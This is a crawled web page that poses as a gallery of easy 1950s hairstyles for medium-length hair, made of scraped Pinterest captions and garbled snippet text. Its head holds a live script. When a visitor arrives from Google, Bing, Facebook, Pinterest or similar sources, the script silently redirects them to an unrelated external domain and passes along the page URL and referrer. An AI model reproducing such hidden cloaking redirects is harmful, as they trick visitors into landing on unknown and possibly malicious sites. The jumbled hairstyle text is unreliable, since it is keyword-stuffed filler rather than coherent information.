

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/easy-1950s-hairstyles-for-medium-length-hair.html
body_size: 32674
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Matchless Easy 1950s Hairstyles For Medium Length Hair </title>
  <meta name="description" content="14+ Matchless Length 1950s Easy Hairstyles Medium For Hair  Apr 13 2021 - Explore Alexa Gs Board 1950s Hairstyles For Long Hair Followed By 922 People On Pinterest."/>
  <meta name="keyword" content="14+ Matchless Easy Length 1950s Hairstyles Medium  Hair For Short Pineapple Hair Is A Cool Way To Tap Into A Look From The 50s."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#3CB371!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#3CB371;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>16+ Fabulous Easy 1950s Hairstyles For Medium Length Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "Easy 1950s Hairstyles For Medium Length Hair",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+1950s+hairstyles+for+medium+length+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Fabulous Easy 1950s Hairstyles For Medium Length Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Jul 8 2020 - Every girl will find on this post a 1950s hairstyle to suit all lengths of hair. With the difference in length texture and styling preferences of most ladies a lot of. Each style is fashion-right for today. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/easy-1-minute-hairstyles.html">easy 1 minute hairstyles</a>
											<a class="badge badge-dark" href="/cute-ponytail-hairstyles-for-black-babies.html">cute ponytail hairstyles for black babies</a>
											<a class="badge badge-dark" href="/awesome-quick-easy-hairstyles.html">awesome quick easy hairstyles</a>
											<a class="badge badge-light" href="/curly-hairstyles-for-short-hair-wedding.html">curly hairstyles for short hair wedding</a>
											<a class="badge badge-light" href="/cute-hairstyles-to-pute-your-hair-up-on-your-on.html">cute hairstyles to pute your hair up on your on</a>
											<a class="badge badge-primary" href="/cute-short-hairstyles-for-thin-hair-2015.html">cute short hairstyles for thin hair 2015</a>
											<a class="badge badge-warning" href="/cute-and-easy-hairstyles-buns.html">cute and easy hairstyles buns</a>
											<a class="badge badge-primary" href="/cute-curly-hairstyles.html">cute curly hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/c7/98/19c798b8309d807888fc764ec5240751.jpg" data-lightbox="roadtrip" data-title="Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Hair Tutorial Medium Hair Styles 1950s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/c7/98/19c798b8309d807888fc764ec5240751.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVDyiCGADaCC9_HG145DmUsh07DcrKXbBxXTleOacYN8tRHJ64QNlCuE42abgecuGHmjg';" alt="Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Hair Tutorial Medium Hair Styles 1950s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Capitol Bombshell Boudoir An On Inspirational Hair Makeup Retro Short Tutorial Medium Styles 1950s Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/0e/b9/a20eb967be0c3d0a2e6ce7d5cfd4287e.jpg" data-lightbox="roadtrip" data-title="50s Hairstyles For Medium Length Hair Google Search 1940s Hairstyles Vintage Hairstyles Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/0e/b9/a20eb967be0c3d0a2e6ce7d5cfd4287e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSKxjbf4tmckLrNU-PgYiBQLSNb0Tbhd-bBZ8wlnXEm_hOTe8sd076xYSZaOGFH6w_sKJg';" alt="50s Hairstyles For Medium Length Hair Google Search 1940s Hairstyles Vintage Hairstyles Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>50s Hairstyles For Medium Length Hair Google Search 1940s Vintage Retro </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/86/ed/1c86ed2114c486aeaec5274e9f2be941.jpg" data-lightbox="roadtrip" data-title="Hairstyles 1950s Long Hair Google Search Rockabilly Hair Retro Hairstyles Tutorial Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/86/ed/1c86ed2114c486aeaec5274e9f2be941.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS03_EbkTQP7aHaLaSYgUBXwRNllIXZHM5cpgNLzY9jH2fpxGlATnQvUbNrrPK3HSDh-7c';" alt="Hairstyles 1950s Long Hair Google Search Rockabilly Hair Retro Hairstyles Tutorial Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles 1950s Long Hair Google Search Rockabilly Retro Tutorial </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/7f/c7/e27fc7a947a5413d51765e5cfee8c126.jpg" data-lightbox="roadtrip" data-title="1950s Hairstyles For Long Hair Tutorial Luxury Ideas About 1950s Hair Tutoria 1950s Hairstyles 1950s Hairstyles For Long Hair Vintage Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/7f/c7/e27fc7a947a5413d51765e5cfee8c126.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRpoMirJLmFsqJBsVdGuJ1EVBH0sEXpXHXENYSfEaVX_am0yHSk3tlLL6wURe0hWymEVw';" alt="1950s Hairstyles For Long Hair Tutorial Luxury Ideas About 1950s Hair Tutoria 1950s Hairstyles 1950s Hairstyles For Long Hair Vintage Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>1950s Hairstyles For Long Hair Tutorial Luxury Ideas About Tutoria Vintage </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/88/2c/ae/882cae570f249f1f566826ebbfa604dc.jpg" data-lightbox="roadtrip" data-title="Imgur Com Retro Hairstyles Tutorial Rockabilly Hair Retro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/88/2c/ae/882cae570f249f1f566826ebbfa604dc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTW1dGlRqNcSz52v70--LDea0fkZIGlHxHzPCtshI13MJTEmV6JN9C3P_L2Js15qZFVKog';" alt="Imgur Com Retro Hairstyles Tutorial Rockabilly Hair Retro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Imgur Com Retro Hairstyles Tutorial Rockabilly Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/85/bf/94/85bf94ca8a4a2c0f480ebccc3fce4ad8.jpg" data-lightbox="roadtrip" data-title="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/85/bf/94/85bf94ca8a4a2c0f480ebccc3fce4ad8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnUpkvMTaHrv5gNpTM1Nuy_c34dqk-hUmPdc_y1yRCDKot1YOSp1-vG-Sw63DF9OGCeEY';" alt="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>So Cute 1950s Hair Tutorial Hairstyles Vintage </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnUpkvMTaHrv5gNpTM1Nuy_c34dqk-hUmPdc_y1yRCDKot1YOSp1-vG-Sw63DF9OGCeEY';" alt="So Cute 1950s Hair Tutorial 1950s Hairstyles Vintage Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>September 09 2021 Oval face layered.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy 1950s hairstyles for medium length hair</strong>. 
																									1950s Hairstyles for Medium-Length Hair.
																	The shorts were in.
																	Medium and long haircuts of the 1950s followed the trend of elegant and neat.
															</p>
													<p class="p-2" align="justify">
																									This mid-length blunt cut showcase thick hair a razor-sharp trim and softer fuller.
																	Medium length hair is all about versatility and an abundance of styling choices for women of all hair types including thin with this hair length the styling.
																	See more ideas about long hair styles hair styles.
															</p>
													<p class="p-2" align="justify">
																									Layers arent always a part of a sleek medium hairstyle for women over 50.
																	Some styles favored waves while.
																	45 Cute Youthful Short Hairstyles For Women Over 50 - 1950s hairstyles for medium length hair.
															</p>
													<p class="p-2" align="justify">
																									Plain Ponytail 1950s Curly Styles.
																	In 1950s hairstyles the women usually were more habitual of wearing plain ponytails with curls.
																	Short Flip Haircuts.
															</p>
													<p class="p-2" align="justify">
																									Back in the 1950s women either rocked short medium or long hair.
																	The short medium and long.
																	What the 50s dubbed as poodle hair weve renamed to pineapple hair that is super popular.
															</p>
													<p class="p-2" align="justify">
																									This was one of the most.
																	1950 Hairstyles for short Hair.
																	Apr 13 2021 - Explore Alexa Gs board 1950s hairstyles for long hair followed by 922 people on Pinterest.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" data-lightbox="roadtrip" data-title="Quick And Easy Retro Hairstyle Retro Hairstyles Vintage Hairstyles Rockabilly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e9/ab/85/e9ab85948dcc2dd2c038e9bee0eb51e8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR9sJ2gbGw3IBuHghOCejOKPdkbHKvH7vvqFZisaRjNDacnuUr7NssIfuCj_ZljLowqpk0';" alt="Quick And Easy Retro Hairstyle Retro Hairstyles Vintage Hairstyles Rockabilly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Quick And Easy Retro Hairstyle Hairstyles Vintage Rockabilly Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg" data-lightbox="roadtrip" data-title="1950 S Hair Bellashoot 1950s Hairstyles Vintage Hairstyles Tutorial 1950s Hair And Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a2/c3/65/a2c365db0939c3145dc032c6cc253047.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvkF1WX1Tc4TMAliZ5PueSS5-1EppS1PVcx3y77n-L9wXroqNA3paY3BkecHml3-fzwKo';" alt="1950 S Hair Bellashoot 1950s Hairstyles Vintage Hairstyles Tutorial 1950s Hair And Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1950 S Hair Bellashoot 1950s Hairstyles Vintage Tutorial And Makeup </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/16/3a/da/163ada1c9bbfa267914dce9c5822af41.jpg" data-lightbox="roadtrip" data-title="50s Hairstyles For Long Hair Tutorial Hairstyles Trends Vintage Hairstyles For Long Hair Vintage Hairstyles Tutorial 1940s Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/16/3a/da/163ada1c9bbfa267914dce9c5822af41.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBqhZN_e0nfTgNp73MTYyO99Ii1DrbEXUxoL9ectS4dkjJiWUkBq33DQYRRs8VN_2lUtg';" alt="50s Hairstyles For Long Hair Tutorial Hairstyles Trends Vintage Hairstyles For Long Hair Vintage Hairstyles Tutorial 1940s Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50s Hairstyles For Long Hair Tutorial Trends Vintage 1940s </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3c/fb/a8/3cfba8a3367ced9ff955d318caa5a95b.jpg" data-lightbox="roadtrip" data-title="Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Retro Hairstyles Victory Roll Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3c/fb/a8/3cfba8a3367ced9ff955d318caa5a95b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2PikBlditXi0_bLADLuN7yIMYfLxbvgtCW5VQjY0OK80FhSBdEegfOmGfB8Mp7TvB8Q';" alt="Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Retro Hairstyles Victory Roll Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Glamorous Roll Perfect For Parties Alldaychic Retro Hairstyles Tutorial Victory Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6d/76/98/6d7698f0db986b396c486ced4afe50bc.jpg" data-lightbox="roadtrip" data-title="A Must See For Your Success Penteados Cabelo Cabelo Penteado">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6d/76/98/6d7698f0db986b396c486ced4afe50bc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkndfQjOLoO5AYs7FoxjNE2eS6eeIo_6I3QuB0sOzbRAZTj3gqI1E1z38TQyr8vMuhQM8';" alt="A Must See For Your Success Penteados Cabelo Cabelo Penteado">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>A Must See For Your Success Penteados Cabelo Penteado </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3d/a5/56/3da556e73c40022a2f66074565be6ed9.jpg" data-lightbox="roadtrip" data-title="The Kitty Hair Styles 1950s Housewife Hair 1950s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3d/a5/56/3da556e73c40022a2f66074565be6ed9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSAdBGylpK7WV4iKmP9SdcJdjbJWaneMmxmeQq3LxYaDYuzdMpIBA77yYsIKE1d2duSxTg';" alt="The Kitty Hair Styles 1950s Housewife Hair 1950s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>The Kitty Hair Styles 1950s Housewife Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/4f/73/fb4f7327eaa680d004ba8c3c9350e817.jpg" data-lightbox="roadtrip" data-title="What Did Women Wear In The 1950s 1950s Fashion Guide In 2021 Retro Hairstyles 1950s Hairstyles Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/4f/73/fb4f7327eaa680d004ba8c3c9350e817.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTrlf3xcZRgZburTQ1KQ9jbzfV6eCBJobqatTGXV6isrk_EGLP3y7ZT6qpIUuKaOjZIF9o';" alt="What Did Women Wear In The 1950s 1950s Fashion Guide In 2021 Retro Hairstyles 1950s Hairstyles Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>What Did Women Wear In The 1950s Fashion Guide 2021 Retro Hairstyles Vintage </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/50/98/1e5098d4020ff87362b06a9fe416b9ba.jpg" data-lightbox="roadtrip" data-title="Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Hairstyles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/50/98/1e5098d4020ff87362b06a9fe416b9ba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9IZkW8FsOdIl713hjnjs379zv0RMCyHlVn3V9IKZCsPvmUGMkunG-6Y4sECXLQ185QhA';" alt="Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Hairstyles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Historia Del Maquillaje 1950 Teenage Hairstyles 1950s Medium Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/22/a8/61/22a861df39d8083c027c77da864538f0.jpg" data-lightbox="roadtrip" data-title="Pin Em Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/22/a8/61/22a861df39d8083c027c77da864538f0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLorxdCSf3KAAdIv4drzj37lx0BD4fpETjR90UgJQmgDXeqA6fFIr8rguJAxxsiALD14I';" alt="Pin Em Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin Em Hairstyles For Long Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://toeload21.web.app" title="Toeload21">
         <img alt="Toeload21" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://theoryactive28.onrender.com" title="Theoryactive28">
         <img alt="Theoryactive28" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-get-curly-wavy-hairstyles.html">How To Get Curly Wavy Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-thick-curly-hair-round-face.html">Hairstyles For Thick Curly Hair Round Face</a></li>
													<li class="list-group-item"><a href="/hairstyles-u-cut-hair.html">Hairstyles U Cut Hair</a></li>
													<li class="list-group-item"><a href="/lob-with-bangs-2020.html">Lob With Bangs 2020</a></li>
													<li class="list-group-item"><a href="/hair-bobs-for-2019.html">Hair Bobs For 2019</a></li>
													<li class="list-group-item"><a href="/female-bob-haircut.html">Female Bob Haircut</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-80s.html">Mens Hairstyle 80s</a></li>
													<li class="list-group-item"><a href="/how-to-cut-a-childs-hair-at-home.html">How To Cut A Childs Hair At Home</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-length-hair-pulled-back.html">Hairstyles For Medium Length Hair Pulled Back</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-black-womens-braids.html">Hairstyle For Black Womens Braids</a></li>
													<li class="list-group-item"><a href="/men-with-gray-hair-hairstyles.html">Men With Gray Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-little-girls-vidos.html">Hairstyles For Little Girls Vidos</a></li>
													<li class="list-group-item"><a href="/hairstyles-and-color-for-women-in-their-30s.html">Hairstyles And Color For Women In Their 30s</a></li>
													<li class="list-group-item"><a href="/male-hairstyles-part-black-hair.html">Male Hairstyles Part Black Hair</a></li>
													<li class="list-group-item"><a href="/edwardian-womens-hairstyles.html">Edwardian Womens Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-2019-face-shape.html">Mens Hairstyle 2019 Face Shape</a></li>
